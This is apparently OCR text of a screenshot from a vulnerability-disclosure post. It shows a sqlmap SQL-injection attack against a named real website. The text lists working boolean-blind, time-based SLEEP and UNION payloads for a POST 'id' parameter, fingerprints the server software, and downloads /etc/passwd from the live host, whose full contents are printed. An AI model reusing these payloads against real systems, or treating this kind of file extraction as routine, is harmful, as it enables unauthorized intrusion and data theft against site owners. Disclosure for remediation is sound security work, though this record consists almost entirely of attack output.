 ---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3926=3926
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=11 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: id=-8552 UNION ALL SELECT 52,52,52,52,52,52,52,52,52,52,52,52,52,52
,52,52,52,52,52,52,CONCAT(0x7170627071,0x6667526a547069735173,0x717a626a71),52,5
2,52,52,52,52,52,52--
---
[00:09:54] [INFO] testing MySQL
[00:09:54] [INFO] confirming MySQL
[00:09:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[00:09:54] [INFO] fingerprinting the back-end DBMS operating system
[00:09:54] [WARNING] reflective value(s) found and filtering out
[00:09:54] [INFO] the back-end DBMS operating system is Linux
[00:09:54] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfull
y downloaded from the back-end DBMS file system? [Y/n] y
[00:09:56] [INFO] the local file C:\Users\lp008\.sqlmap\output\www.intl-gz.avic.
com\files\_etc_passwd and the remote file /etc/passwd have the same size (15204b
)
files saved to [1]:
[*] C:\Users\lp008\.sqlmap\output\www.intl-gz.avic.com\files\_etc_passwd (same f
ile)
[00:09:56] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'
[*] shutting down at 00:09:56
E:\xxx\sqlmap>_
THER▾ XSS▾
files
C:\Users\lp008\.sqlmap\output\www.intl-gz.avic.com\files\_etc_passwd - EditPlus
搜索(S) 文档(D) 方案(F) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
|----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9-
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
行 1 列 1
www.wooyun.org